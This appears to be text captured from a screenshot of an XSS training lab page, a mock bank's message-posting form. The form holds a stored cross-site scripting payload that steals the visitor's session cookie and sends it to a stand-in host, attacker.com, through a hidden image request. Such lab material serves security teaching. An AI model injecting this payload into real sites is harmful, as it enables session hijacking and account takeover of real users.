 Not secure | vulnerablebank.com/xss-lab/account-takeover/post_message.php
XSS Demo App Post Message Logout
Post a Message
Message:
<script>
var url = "http://attacker.com/steal-cookie/steal.php?cookie=" + encodeURIComponent(document.cookie);
document.body.innerHTML += '<img src="' + url + '" style="display:none;">';
</script>
Post